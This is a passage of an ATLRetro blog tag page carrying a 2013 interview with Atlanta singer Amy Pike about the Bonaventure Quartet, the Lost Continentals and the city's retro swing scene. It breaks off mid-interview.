

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/lawrence-welk/
body_size: 17544
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Lawrence Welk &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Lawrence Welk Tag Feed" href="https://atlretro.com/tag/lawrence-welk/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/2055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=7D75345787EB90B6FB7429319E8A3B5C');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Lawrence Welk"/>
  <meta property="og:url" content="https://atlretro.com/tag/lawrence-welk/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Lawrence Welk"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/lawrence-welk/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2013/06/06/pike/">Kool Kat of the Week: Still Swanky After All These Years: Amy Pike Jazzes It Up With the Bonaventure Quartet at Oakland Cemetery, Fernbank and Across the Street from the Clermont Lounge</a></h2>
            Posted on: <strong>Jun 6th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p>&nbsp;</p>
<div style="width: 730px" class="wp-caption alignright"></dt>
</dl>
<dl id="attachment_8979" class="wp-caption alignright" style="width: 730px;">
<dt class="wp-caption-dt"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/amypikebon.jpeg"><img fetchpriority="high" decoding="async" class="size-full wp-image-8979" title="amypikebon" src="https://www.atlretro.com/wp-content/uploads/2013/06/amypikebon.jpeg" alt="" width="720" height="479" srcset="https://atlretro.com/wp-content/uploads/2013/06/amypikebon.jpeg 720w, https://atlretro.com/wp-content/uploads/2013/06/amypikebon-300x199.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></a><p class="wp-caption-text">Amy Pike and the Bonaventure Quartet Find Some Swell Songs in the Lost and Found at the Clermont Lounge. Photo Credit: David Murray</p></div>
<p><strong><a href="https://www.facebook.com/groups/45419199339/?fref=ts" target="_blank">The Bonaventure Quartet</a> </strong>will be jazzing up both the annual <strong><a href="https://www.tunesfromthetombs.com/" target="_blank">Tunes from the Tombs</a></strong> festival at Atlanta’s historic <strong><a href="https://www.oaklandcemetery.com/" target="_blank">Oakland Cemetery</a> </strong>on<strong> Sat. June 8 </strong>and <strong><a href="https://fernbankmuseum.org/experience-imax/martinis-and-imax/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a> </strong>the night before on Fri. June 7. So it just seemed like a natural to spotlight vocalist <strong>Amy Pike</strong> as <strong>Kool Kat of the Week</strong>.</p>
<p>Amy is quite simply the Cat&#8217;s Pajamas. She was one of the pioneers of the Retro/Swing Revival in Atlanta as lead singer and principal songwriter for <a href="https://archives.nodepression.com/1998/08/singin-and-swingin/" target="_blank"><strong>The Lost Continentals</strong> </a>in the 1990s. Songs from their album <strong><a href="https://www.allmusic.com/album/moonshine-martinis-mw0000952349" target="_blank">MOONSHINE AND MARTINIS</a></strong>, like &#8220;<strong>Swanky Bars and Fine Cigars</strong>,&#8221; got national radio airplay, and the band won 14 <strong>Best of Atlanta Swing</strong> awards, including <strong>Best Wig</strong>. Amy also always seemed to have a knack for finding the best and most swanky vintage dresses which she wore like nobody could. She&#8217;s sung for <strong>Ford</strong> commercials, and also fronted honky-tonk group, <strong>Amy Pike and the Last Cold Beer</strong>, which won <strong>Creative Loafing&#8217;s Best of Atlanta</strong> in the country music category in 2001.</p>
<div id="attachment_8982" style="width: 433px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/pike-LC.jpeg"><img decoding="async" aria-describedby="caption-attachment-8982" class=" wp-image-8982 " title="pike-LC" src="https://www.atlretro.com/wp-content/uploads/2013/06/pike-LC.jpeg" alt="" width="423" height="299" srcset="https://atlretro.com/wp-content/uploads/2013/06/pike-LC.jpeg 604w, https://atlretro.com/wp-content/uploads/2013/06/pike-LC-300x212.jpg 300w" sizes="(max-width: 423px) 100vw, 423px" /></a><p id="caption-attachment-8982" class="wp-caption-text">Amy Pike was a sharp dresser with The Lost Continentals. Photo courtesy of Amy Pike.</p></div>
<p>With the Bonaventure Quartet, Amy&#8217;s a little more Boheme in that the eight-member jazz ensemble (yes, we said eight), particularly owes its origins to a mutual love of <strong><a href="https://www.redhotjazz.com/django.html" target="_blank">Django Reinhardt</a></strong>, the great French gypsy guitarist. She also runs <strong><a href="https://www.kitschfabrics.com" target="_blank">Kitsch Fabric and Craft</a></strong>, a groovy vintage and vintage-inspired materials shop in Asheville, NC. ATLRetro caught up with her recently to find out more about her early musical roots, swinging youth, life with the Bonaventure Quartet, their new CD funded by a Kickstarter campaign, <strong><a href="https://www.kickstarter.com/projects/49500801/bonaventure-quartets-lost-and-found-at-the-clermon" target="_blank">SONGS FROM THE LOST AND FOUND AT THE CLERMONT LOUNGE</a><em><a href="https://www.kickstarter.com/projects/49500801/bonaventure-quartets-lost-and-found-at-the-clermon" target="_blank">,</a></em></strong> and more. We&#8217;re happy to report that though Amy may have lost her Continentals, but she hasn&#8217;t loss her sass and swank. We don&#8217;t know if she ever smokes a fine cigar any more, but she&#8217;s still our favorite candidate for the musical equivalent of <strong>Dorothy Parker</strong>.</p>
<p><em><strong>ATLRetro:</strong> Let’s start with Tunes from the Tombs. Some folks might think it creepy to come hear live music in a cemetery. Tell us why they’re wrong.</em></p>
<p><strong>Amy Pike-Taylor:</strong> Well, frankly, it is a little creepy. I don&#8217;t know about you, but I have spent a lot of time thinking about how I will handle the zombie apocalypse. So if you find yourself getting nervous at the show, come on over to our stage, we will be fully prepared for any problems that may arise.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/06/tunesfromthetombs2013poster.png"><img decoding="async" class="alignleft size-medium wp-image-8965" title="tunesfromthetombs2013poster" src="https://www.atlretro.com/wp-content/uploads/2013/06/tunesfromthetombs2013poster-229x300.png" alt="" width="229" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/tunesfromthetombs2013poster-229x300.png 229w, https://atlretro.com/wp-content/uploads/2013/06/tunesfromthetombs2013poster.png 450w" sizes="(max-width: 229px) 100vw, 229px" /></a>Do you have any special plans for the Bonaventure Quartet’s performance this Saturday?</em></p>
<p>We will be doing a set of all original jazz tunes. That is a pretty rare thing these days. We are so lucky to have <strong><a href="https://www.thebonaventurequartet.com/charles.html" target="_blank">Charles Williams</a></strong> as our band leader! He is an amazing writer as well as guitarist. He can also spit a watermelon seed pretty darn far.</p>
<p><em>What music did you listen to growing up? Can you name a few of the performers who meant the most to you back then and who introduced you to them?</em></p>
<p>When I was about 7 years old, our house was robbed and the crooks took all the records except for <strong>Herb Albert and the Tijuana Brass, Simon and Garfunkel</strong> and a compilation of belly dancing music. That was it for music in my household as a kid. If you need more explanation of my strange musical tastes or why I like to listen to the same records over and over, I may have to refer you to my therapist.</p>
<p><em>The Lost Continentals was a groundbreaking force in getting the Retro/swing/lounge revival started in Atlanta. Can you talk a little bit about that side of the music scene back then. Did you think you were being a bit daring by performing hits, old and new, that harkened back to a previous era?</em></p>
<p>Well, I am not sure I thought about it that deeply at the time. I just wanted to see people dress up and dance together, maybe even touching each other, for a change. I had been in the punk scene for so long I was ready for some romance. And I admit I got a perverse satisfaction out of seeing skin heads dancing to <strong>&#8220;Up a Lazy River,&#8221;</strong> which I grew up hearing on <strong><a href="https://www.youtube.com/watch?v=NC0r88qSGhQ" target="_blank">THE LAWRENCE WELK SHOW.</a></strong></p>
<div id="attachment_8984" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/bonCD1.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8984" class="size-medium wp-image-8984" title="bonCD1" src="https://www.atlretro.com/wp-content/uploads/2013/06/bonCD1-300x270.jpg" alt="" width="300" height="270" srcset="https://atlretro.com/wp-content/uploads/2013/06/bonCD1-300x270.jpg 300w, https://atlretro.com/wp-content/uploads/2013/06/bonCD1.jpeg 530w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-8984" class="wp-caption-text">The Bonaventure Quartet&#39;s first CD, THE SECRET SEDUCTION OF THE GRAND POMPADOUR.</p></div>
<p><em>You always had the best vintage dresses back then. Where did you find them?</em></p>
<p>As with all good collectibles, they came to me in various ways. I used to make the guys go to thrift shops when we were on the road. I always had the best luck in Florida and Ohio. They seemed to enjoy it, too, sort of broke up the monotony of the road.</p>
<p><em>How did the Bonaventure Quartet get started, why the name, and how long have you been playing together?</em></p>
<p>I met Charles when he filled in as a guitarist for The Lost Continentals. We have been performing together for around 13 years. At that time, Charles lived on Bonaventure Avenue right across the street from the parking lot to the <strong><a href="https://clermontlounge.net/Clermont_Lounge/Home.html" target="_blank">Clermont Lounge</a></strong>. I can&#8217;t tell you how many times we sat on his porch in the wee hours after a gig, playing music and watching the show from that parking lot.</p>
<p><em>How did a quartet end up with eight members?</em></p>
<p>Fission.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/06/pike3.jpeg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-8985" title="pike3" src="https://www.atlretro.com/wp-content/uploads/2013/06/pike3-225x300.jpg" alt="" width="225" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/pike3-225x300.jpg 225w, https://atlretro.com/wp-content/uploads/2013/06/pike3.jpeg 450w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a>Tell us about the latest CD, SONGS FROM THE LOST AND FOUND AT THE CLERMONT LOUNGE. We can guess why the Clermont, but what did it mean to the band personally and what do you think the Clermont means to Atlanta?</em></p>
